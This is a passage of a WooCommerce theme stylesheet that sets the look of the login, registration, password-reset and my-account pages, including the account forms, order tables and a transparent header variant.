  .woocommerce #customer_login form.login .mr-agree,
  .woocommerce #customer_login form.register .mr-agree {
    display: inline-block;
  }
  .woocommerce #customer_login form.login .mr-agree .input-checkbox,
  .woocommerce #customer_login form.register .mr-agree .input-checkbox {
    opacity: 0;
  }
  .woocommerce #customer_login form.login .mr-agree .input-checkbox:checked + label.agree:before,
  .woocommerce #customer_login form.register .mr-agree .input-checkbox:checked + label.agree:before {
    content: "\5a";
  }
  .woocommerce #customer_login form.login .mr-agree label.agree,
  .woocommerce #customer_login form.register .mr-agree label.agree {
    display: inline-block;
    color: #666;
    font-weight: 400;
    text-transform: none;
    position: relative;
    line-height: 1;
    font-size: 13px;
    padding-left: 10px;
  }
  .woocommerce #customer_login form.login .mr-agree label.agree:before,
  .woocommerce #customer_login form.register .mr-agree label.agree:before {
    content: "\56";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -5px;
    left: -18px;
    color: #000;
    transition: 0.5s;
    font-weight: 700;
    color: #666;
  }
  .woocommerce #customer_login form.login .lost_password,
  .woocommerce #customer_login form.register .lost_password {
    display: inline-block;
    padding-left: 30px;
  }
  .woocommerce #customer_login form.login .lost_password a,
  .woocommerce #customer_login form.register .lost_password a {
    font-size: 13px;
    font-weight: 500;
    color: #19c2c8;
  }
  .woocommerce #customer_login form.login .lost_password a:hover,
  .woocommerce #customer_login form.register .lost_password a:hover {
    color: #990000;
    text-decoration: underline;
  }
  .woocommerce #customer_login form.register {
    border-radius: 0;
  }
  .woocommerce.sidebar-content #customer_login .login .col-user-log,
  .woocommerce.content-sidebar #customer_login .login .col-user-log,
  .woocommerce.sidebar-content #customer_login .login .col-pass-log,
  .woocommerce.content-sidebar #customer_login .login .col-pass-log {
    width: 50%;
  }
  .woocommerce.sidebar-content #customer_login .login .col-btn-log,
  .woocommerce.content-sidebar #customer_login .login .col-btn-log {
    width: 100%;
  }
  .woocommerce ul.order_details li strong {
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-weight: 400;
    font-size: 13px;
  }
  .woocommerce .shop-widget-info ul li {
    position: relative;
    margin-bottom: 20px;
    transition: all 0.5s;
  }
  .woocommerce .shop-widget-info ul li:hover .w-icon {
    background-color: #990000;
    color: #fff;
  }
  .woocommerce .shop-widget-info ul li .w-icon {
    width: 45px;
    height: 45px;
    background-color: #eff1f0;
    border-radius: 50%;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    font-size: 18px;
    transition: all 0.5s;
  }
  .woocommerce .shop-widget-info ul li .w-icon i {
    line-height: 45px;
  }
  .woocommerce .shop-widget-info ul li .w-content {
    padding-left: 70px;
    display: inline-block;
    color: #666;
    font-size: 13px;
    line-height: 1.8;
    transition: all 0.5s;
    min-height: 45px;
  }
  .soo_filtering_products.woocommerce ul.products:before {
    content: "\f29c";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 80px;
    animation: spin 2s linear infinite;
    -webkit-animation: spin 2s linear infinite;
    position: absolute;
    top: 30%;
    left: 50%;
    transform: none;
    z-index: 9999;
    color: #000;
  }
  .woocommerce-account .woocommerce h2 {
    font-size: 24px;
    font-weight: 600;
    color: #000;
  }
  .woocommerce-account .woocommerce .shop_table .order-actions .button {
    height: 46px;
    line-height: 46px;
    border-radius: 30px;
    background-color: #cc3333;
  }
  .woocommerce-account .woocommerce .form-row {
    margin-bottom: 25px;
  }
  .woocommerce-account .woocommerce .form-row label {
    margin-bottom: 5px;
  }
  .woocommerce-account .woocommerce .form-row .input-text {
    border-radius: 0;
    background-color: transparent;
    font-weight: 400;
    padding: 15px 25px;
    transition: all 0.5s;
    border: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    font-size: 18px;
    text-align: center;
    color: #999;
  }
  .woocommerce-account .woocommerce .form-row .input-text:focus {
    color: #000;
    border-bottom-color: #000;
  }
  .woocommerce-account .woocommerce .form-row ::-webkit-input-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce-account .woocommerce .form-row :-moz-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce-account .woocommerce .form-row ::-moz-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce-account .woocommerce .form-row :-ms-input-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce-account .woocommerce .form-row .select2-container .select2-choice {
    border: 1px solid #ccc;
    padding-left: 25px;
    font-size: 14px;
    font-weight: 500;
    color: #000;
    background-color: #f6f6f6;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation {
    text-align: center;
    line-height: 1;
    margin-bottom: 100px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul {
    padding: 0;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li {
    display: inline-block;
    list-style: none;
    padding-left: 25px;
    padding-right: 25px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a {
    color: #999;
    font-size: 14px;
    font-weight: 400;
    font-family: Poppins, Arial, sans-serif;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover {
    color: #000;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
    color: #000;
    font-weight: 600;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul {
    padding: 50px 30px;
    margin: 0;
    text-align: center;
    background-color: #f5f5f5;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li {
    list-style: none;
    margin-bottom: 15px;
    line-height: 1;
    font-size: 14px;
    color: #000;
    font-weight: 500;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li img {
    border-radius: 50%;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li .m-title {
    padding-top: 15px;
    padding-bottom: 35px;
    display: block;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    font-size: 24px;
    font-weight: 600;
    text-transform: capitalize;
    margin-bottom: 40px;
    color: #000;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li span {
    color: #cccccc;
    font-weight: 600;
    padding-right: 5px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li .m-button {
    margin-top: 30px;
    padding-left: 20px;
    display: inline-block;
    color: #000;
    border-bottom: 1px solid #000;
    font-weight: 600;
    position: relative;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li .m-button:before {
    position: absolute;
    top: -3px;
    left: 0;
    content: '\f37e';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 16px;
    font-weight: 600;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .orders-title,
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .billing-title {
    margin: 0;
    line-height: 1;
    font-weight: 600;
    font-size: 24px;
    text-transform: capitalize;
    padding-bottom: 18px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders {
    border: none;
    margin-top: 40px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders thead {
    line-height: 1;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders thead th {
    padding-left: 30px;
    padding-right: 30px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders thead th span {
    font-size: 14px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    margin-bottom: 5px;
    display: block;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody .order td {
    padding: 30px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody .order .order-date {
    color: #999;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody .order .order-status {
    color: #99cc33;
    font-weight: 600;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody .order .order-actions .button {
    height: 30px;
    line-height: 31px;
    font-size: 14px;
    font-weight: 600;
    text-transform: capitalize;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .billing-title {
    margin-bottom: 35px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content p {
    line-height: 1.6;
    color: #999;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address {
    margin-top: 15px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-title h3 {
    font-weight: 600;
    font-size: 14px;
    color: #000;
    margin-bottom: 30px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address address {
    color: #000;
    font-weight: 500;
    line-height: 2;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit {
    color: #0099cc;
    font-style: italic;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit:hover {
    color: #990000;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content h3,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content h3 {
    text-align: center;
    font-size: 24px;
    font-weight: 600;
    color: #000;
    text-transform: capitalize;
    padding-bottom: 15px;
    margin-bottom: 40px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    line-height: 1;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account {
    max-width: 630px;
    margin: auto;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields p,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields p,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account p,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account p {
    text-align: center;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .form-row,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .form-row {
    margin-bottom: 15px;
    text-align: center;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .input-text,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .input-text,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text {
    background-color: transparent;
    border: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    font-size: 18px;
    text-align: center;
    color: #999;
    font-weight: 400;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .input-text:focus,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .input-text:focus,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text:focus,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text:focus {
    color: #000;
    border-bottom-color: #000;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .select2-container .select2-choice,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .select2-container .select2-choice,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .select2-container .select2-choice,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .select2-container .select2-choice {
    background-color: transparent;
    border: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    padding-left: 15px;
    font-weight: 400;
    color: #999;
    text-align: center;
    font-size: 18px;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .button,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .button,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .button,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .button {
    margin-top: 35px;
    height: 56px;
    line-height: 56px;
    border-radius: 30px;
    background-color: #cc3333;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .button:hover,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .button:hover,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .button:hover,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .button:hover {
    background-color: #333;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .edit-btn,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .edit-btn,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .edit-btn,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .edit-btn {
    text-align: center;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .edit-btn .button,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .edit-btn .button,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .edit-btn .button,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .edit-btn .button {
    margin-top: 60px;
  }
  .woocommerce-account.woocommerce-edit-account fieldset {
    border: none;
    padding: 0;
    margin: 0;
  }
  .woocommerce-account.woocommerce-lost-password form.lost_reset_password {
    text-align: center;
    font-weight: 400;
    color: #000;
    margin-bottom: 50px;
  }
  .woocommerce-account.woocommerce-lost-password form.lost_reset_password .form-row {
    max-width: 630px;
    margin: auto;
  }
  .woocommerce-account.woocommerce-lost-password form.lost_reset_password .form-row .button {
    margin-top: 75px;
    height: 56px;
    line-height: 56px;
    border-radius: 30px;
    background-color: #cc3333;
  }
  .my-account-page-transparent {
    min-height: 100%;
  }
  .my-account-page-transparent .topbar {
    display: none;
  }
  .my-account-page-transparent .site-header {
    margin-top: 0;
  }
  .my-account-page-transparent.header-top-style-2 .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .my-account-page-transparent.header-top-style-2 .navbars-icon .navbars-line:after,
  .my-account-page-transparent.header-top-style-2 .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .my-account-page-transparent.header-top-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-field {
    background-color: transparent;
    border-color: transparent;
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form ::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form :-ms-input-placeholder {
    /* IE 10+ */
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form :-moz-placeholder {
    /* Firefox 18- */
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .t-icon {
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-9 .site-header .products-search ::-webkit-input-placeholder,
  .my-account-page-transparent.header-top-style-10 .site-header .products-search ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-9 .site-header .products-search ::-moz-placeholder,
  .my-account-page-transparent.header-top-style-10 .site-header .products-search ::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-9 .site-header .products-search :-ms-input-placeholder,
  .my-account-page-transparent.header-top-style-10 .site-header .products-search :-ms-input-placeholder {
    /* IE 10+ */
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-9 .site-header .products-search :-moz-placeholder,
  .my-account-page-transparent.header-top-style-10 .site-header .products-search :-moz-placeholder {
    /* Firefox 18- */
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-9 .site-header .products-search:before,
  .my-account-page-transparent.header-top-style-10 .site-header .products-search:before {
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-9 .site-header .products-search .search-field,
  .my-account-page-transparent.header-top-style-10 .site-header .products-search .search-field {
    border-color: #fff;
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-8 .site-header,
  .my-account-page-transparent.header-top-style-9 .site-header,
  .my-account-page-transparent.header-top-style-10 .site-header {
    background-color: transparent;
  }
  .my-account-page-transparent.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents,
  .my-account-page-transparent.header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents,
  .my-account-page-transparent.header-top-style-10 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents,
  .my-account-page-transparent.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a,
  .my-account-page-transparent.header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a,
  .my-account-page-transparent.header-top-style-10 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a {
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-8 .site-header .primary-nav,
  .my-account-page-transparent.header-top-style-9 .site-header .primary-nav,
  .my-account-page-transparent.header-top-style-10 .site-header .primary-nav {
    border: none;
  }
  .my-account-page-transparent.header-top-style-11.my-account-page-transparent .site-content {
    padding-top: 350px;
  }
  .my-account-page-transparent.header-top-style-11 .menu-sideextra .menu-item-yith > a,
  .my-account-page-transparent.header-top-style-11 .menu-sideextra .menu-item-cart .cart-contents,
  .my-account-page-transparent.header-top-style-11 .menu-sideextra .menu-item-account > a {
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-11 .main-menu.menu-style-3 .col-nav-menu:before {
    display: none;
  }
  .my-account-page-transparent.header-top-style-11 .main-menu.menu-style-3 .primary-nav {
    background-color: transparent;
  }
  .my-account-page-transparent .woocommerce-error,
  .my-account-page-transparent .woocommerce-info,
  .my-account-page-transparent .woocommerce-message {
    background-color: transparent;
  }
  .my-account-page-transparent .site-content {
    padding-bottom: 0;
    padding-top: 200px;
    width: 100%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
    min-height: 100vh;
    position: relative;
    z-index: 10;
  }
  .my-account-page-transparent .site-content:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.75);
    content: "";
    z-index: 0;
  }
  .my-account-page-transparent .woocommerce h2 {
    font-size: 36px;
    color: #fff;
    font-weight: 600;
    font-family: Poppins, Arial, sans-serif;
    text-transform: capitalize;
  }
  .my-account-page-transparent .woocommerce #customer_login h2 {
    font-size: 36px;
    color: #fff;
  }
  .my-account-page-transparent .woocommerce #customer_login h2.title-register {
    margin-top: 25px;
    margin-bottom: 45px;
    padding-top: 0;
    border-top: none;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login,
  .my-account-page-transparent .woocommerce #customer_login form.register {
    border: 0;
    margin: 0;
    padding: 0;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .col-login,
  .my-account-page-transparent .woocommerce #customer_login form.register .col-login {
    width: 100%;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .input-text,
  .my-account-page-transparent .woocommerce #customer_login form.register .input-text {
    height: inherit;
    border: 0;
    border-radius: 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
    background-color: transparent;
    font-weight: 400;
    font-family: Poppins, Arial, sans-serif;
    color: #999;
    padding: 30px 0 10px 0;
    font-size: 14px;
    text-align: left;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .input-text:focus,
  .my-account-page-transparent .woocommerce #customer_login form.register .input-text:focus {
    color: #fff;
    border-bottom: 1px solid #fff;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login ::-webkit-input-placeholder,
  .my-account-page-transparent .woocommerce #customer_login form.register ::-webkit-input-placeholder {
    color: #999;
    font-weight: 400;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login :-moz-placeholder,
  .my-account-page-transparent .woocommerce #customer_login form.register :-moz-placeholder {
    color: #999;
    font-weight: 400;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login ::-moz-placeholder,
  .my-account-page-transparent .woocommerce #customer_login form.register ::-moz-placeholder {
    color: #999;
    font-weight: 400;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login :-ms-input-placeholder,
  .my-account-page-transparent .woocommerce #customer_login form.register :-ms-input-placeholder {
    color: #999;
    font-weight: 400;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row {
    margin-bottom: 0;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .mr-forgot,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .mr-forgot {
    position: relative;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .mr-forgot a,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .mr-forgot a {
    position: absolute;
    top: 50%;
    right: 0;
    color: #999;
    transition: all 0.5s;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .mr-forgot a:hover,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .mr-forgot a:hover {
    color: #990000;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log,
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis {
    position: relative;
    min-width: 150px;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log .button,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log .button,
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis .button,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    background-color: #7e110e;
    letter-spacing: 1px;
    text-align: left;
    padding-right: 50px;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log .button:hover,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log .button:hover,
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis .button:hover,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis .button:hover,
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log .button:focus,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log .button:focus,
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis .button:focus,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis .button:focus {
    background-color: #333;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log:after,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log:after,
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis:after,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis:after {
    position: absolute;
    content: '\f125';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    bottom: 19px;
    right: 35px;
    font-size: 14px;
    color: #fff;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log {
    margin-top: 65px;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis {
    margin-top: 75px;
    max-width: 270px;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis:after,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis:after {
    right: 30px;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-remember,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-remember,
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-agree,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-agree {
    display: inline-block;
    margin-top: 50px;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-remember a:hover,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-remember a:hover,
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-agree a:hover,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-agree a:hover {
    color: #999;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-remember .input-checkbox,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-remember .input-checkbox,
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-agree .input-checkbox,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-agree .input-checkbox {
    opacity: 0;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-remember .input-checkbox:checked + label.inline:before,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-remember .input-checkbox:checked + label.inline:before,
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-agree .input-checkbox:checked + label.inline:before,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-agree .input-checkbox:checked + label.inline:before {
    content: "\f400";
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-remember label.inline,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-remember label.inline,
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-agree label.inline,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-agree label.inline {
    display: inline-block;
    color: #999;
    font-weight: 400;
    text-transform: none;
    position: relative;
    line-height: 1;
    font-size: 13px;
    padding-left: 20px;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-remember label.inline:before,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-remember label.inline:before,
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-agree label.inline:before,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-agree label.inline:before {
    content: "\f401";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 24px;
    position: absolute;
    top: -8px;
    left: -18px;
    transition: 0.5s;
    font-weight: 700;
    color: #666;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login {
    padding-right: 70px;
    padding-top: 10px;
  }
  .my-account-page-transparent .woocommerce #customer_login form.register {
    padding-top: 10px;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-navigation ul li a {
    color: #999;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-navigation ul li a:hover {
    color: #fff;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
    color: #fff;
    font-weight: 600;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul {
    background-color: transparent;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li {
    color: #999;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li .m-title {
    color: #fff;
    margin-bottom: 0;
    border-bottom-color: rgba(255, 255, 255, 0.25);
  }
